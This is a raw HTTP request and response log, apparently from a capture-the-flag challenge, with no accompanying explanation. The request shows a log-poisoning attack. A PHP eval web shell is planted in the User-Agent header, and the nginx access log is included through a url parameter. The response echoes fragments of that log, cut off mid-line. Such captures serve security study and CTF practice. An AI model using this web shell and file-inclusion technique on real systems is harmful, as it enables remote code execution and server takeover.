 GET /?url=/var/log/nginx/access.log HTTP/1.1
Host: 4c315d21-89da-41e5-b952-1c3b0c081d9e.challenge.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 6.2; Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0<?php eval(@$_POST['a']); ?>
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Tue, 27 Sep 2022 05:29:31 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Server: nginx/1.18.0 (Ubuntu)
X-Powered-By: PHP/7.3.11
Content-Length: 1043
172.12.0.6 - - [27/Sep/2022:05:25:25 +0000] "GET / HTTP/1.1
rv:105.0) Gecko/20100101 Firefox/105.0"
172.12.0.6 - - [27/Sep/2022:05:25:43 +0000] "GET /?url=/var
(Windows NT 6.2; Win64; x64; rv:105.0) Gecko/20100101 Fire
<html lang="zh-CN">
<head>